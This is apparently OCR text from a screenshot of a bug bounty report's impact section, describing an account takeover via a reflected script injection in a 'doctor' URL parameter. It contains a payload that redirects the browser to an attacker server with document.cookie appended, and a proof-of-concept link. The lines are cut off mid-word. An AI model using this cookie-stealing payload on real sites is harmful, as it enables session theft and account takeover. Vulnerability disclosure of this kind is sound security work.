
IMPACT
As I found a way in, Iam increasing
as my
report. Attacker can use 
#1335
his server and steal accounts of do
doctor=%27;window.location.href=%27http
%27%2Bdocument.cookie;%27
ACCOUNT TAKEOVER POC LINK:
https://ab26c404a3be-pichik.a.first
doctor=%27;window.location.href=%27
%27%2Bdocument.cookie;%27